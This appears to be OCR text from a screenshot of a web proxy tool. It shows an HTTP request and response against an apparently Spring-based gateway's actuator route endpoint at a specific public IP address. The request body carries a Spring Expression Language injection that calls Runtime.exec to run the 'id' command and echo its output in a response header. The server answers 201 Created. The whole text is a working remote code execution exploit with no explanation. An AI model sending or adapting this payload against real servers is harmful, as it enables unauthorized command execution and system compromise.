 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/1 HTTP/1.1
2 Host: 64.112.42.189:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-type: application/json
11 Content-Length: 324
12
13 {
14 "id":"test",
15 "filters":[
{
16 "name":"AddResponseHeader",
17 "args":{
"name":"Result",
"value":
"#{new java.lang.String(T(org.springframework.uti
l.StreamUtils).copyToByteArray(T(java.lang.Runtim
e).getRuntime().exec(new String[]{\"id\"}).getInp
utStream()))}"
}
18 }
],
19 "uri":"http://example.com",
20 "order":0
21 }
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/1
3 content-length: 0
4 connection: close
5
6
? Search... 0 matches